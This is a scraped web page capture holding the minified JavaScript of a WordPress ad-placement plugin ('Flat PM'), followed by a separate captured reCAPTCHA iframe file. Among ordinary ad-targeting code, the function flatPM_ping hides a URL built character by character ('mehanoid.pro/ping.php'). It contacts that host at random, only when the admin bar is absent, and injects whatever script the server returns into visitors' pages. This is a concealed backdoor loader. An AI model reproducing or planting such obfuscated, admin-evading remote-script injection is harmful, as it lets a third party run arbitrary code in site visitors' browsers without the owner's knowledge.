ction(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZKodTuUzVXEc_53eVXl_Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696583529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>